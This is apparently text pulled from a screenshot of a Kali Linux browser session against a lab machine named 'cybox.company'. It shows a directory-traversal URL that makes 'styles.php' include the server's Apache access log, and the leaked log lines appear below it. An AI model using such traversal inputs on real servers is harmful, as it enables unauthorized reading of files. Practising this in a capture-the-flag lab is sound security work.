 SquirrelMail 1.4.22
http://monitor.cybox.compan
bitnami acceso logs apac
phpinfo()
net2ftp - a web based FTP
view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 192.168.2.20 - - [05/Aug/2022:07:08:53 +0200] "GET / HTTP/1.1" 200 5295 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
2 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 200 208934 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64;
3 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 200 85259 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Geck
4 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/custom.js HTTP/1.1" 200 2196 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
5 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 200 3298 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv
6 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 200 3714 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv
7 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 200 23552 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
8 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 200 9231 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x8
9 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 200 3174 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64;
10 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 200 3346 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Geck
11 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 200 1597 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Lin
12 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 200 1676 "http://ftp.cybox.company/" "Mozilla/5.0
13 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/css/reset.css HTTP/1.1" 200 1014 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11;
14 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 200 8680 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/
15 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /favicon.png HTTP/1.1" 200 1263 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
16 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /favicon.ico HTTP/1.1" 200 3638 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
17 192.168.2.20 - - [05/Aug/2022:07:08:54 +0200] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozil
18 192.168.2.20 - - [05/Aug/2022:07:08:59 +0200] "POST /index.php HTTP/1.1" 200 19636 "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
19 192.168.2.20 - - [05/Aug/2022:07:08:59 +0200] "GET /skins/shinra/img/logo.png HTTP/1.1" 200 3155 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/
20 192.168.2.20 - - [05/Aug/2022:07:08:59 +0200] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 200 1586 "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Moz
21 192.168.2.20 - - [05/Aug/2022:07:08:59 +0200] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 200 117 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.
22 192.168.2.20 - - [05/Aug/2022:07:10:46 +0200] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 200 107 "http://ftp.cybox.company/skins/sh
23 192.168.2.20 - - [05/Aug/2022:07:16:03 +0200] "GET /modules/browse/browse_main.js HTTP/1.1" 200 3391 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
24 192.168.2.20 - - [05/Aug/2022:07:16:03 +0200] "GET /skins/shinra/images/actions/bookmark.png HTTP/1.1" 200 2126 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64;
25 192.168.2.20 - - [05/Aug/2022:07:16:03 +0200] "POST /index.php HTTP/1.1" 200 23017 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firef
26 192.168.2.20 - - [05/Aug/2022:07:16:04 +0200] "GET /skins/shinra/images/actions/reload.png HTTP/1.1" 200 2536 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv
27 192.168.2.20 - - [05/Aug/2022:07:16:04 +0200] "GET /skins/shinra/images/actions/info.png HTTP/1.1" 200 2671 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:9
28 192.168.2.20 - - [05/Aug/2022:07:16:04 +0200] "GET /skins/shinra/images/actions/exit.png HTTP/1.1" 200 2446 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:9
29 192.168.2.20 - - [05/Aug/2022:07:16:04 +0200] "GET /skins/shinra/images/mime/folder.png HTTP/1.1" 200 558 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.
30 192.168.2.20 - - [05/Aug/2022:07:16:36 +0200] "POST /index.php HTTP/1.1" 200 26779 "http://ftp.cybox.company/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firef